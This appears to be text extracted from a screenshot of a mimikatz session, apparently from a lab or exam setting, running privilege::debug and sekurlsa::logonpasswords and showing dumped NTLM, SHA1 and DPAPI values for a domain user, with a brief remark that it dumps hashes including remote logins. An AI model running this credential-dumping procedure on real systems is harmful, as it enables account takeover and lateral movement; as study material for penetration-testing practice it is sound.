 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 325842 (00000000:0004f8d2)
Session           : Interactive from 1
User Name         : ted
Domain            : EXAM
Logon Server      : DC02
Logon Time        : 1/17/2023 2:46:59 PM
SID               : S-1-5-21-88558181-3850747640-3669402957-1112
        msv :
         [00000003] Primary
         * Username : ted
         * Domain   : EXAM
         * NTLM     : 31aa99ebd6ea4b6d07051acfd48efa35
         * SHA1     : 86ad14b4d86acfcb800dffc7d1dbea0918f7b653
         * DPAPI    : 2385343069edc50c24abe726e2a1c314
        tspkg :
        wdigest :
         * Username : ted
         * Domain   : EXAM
This should dump hashes
including remote logins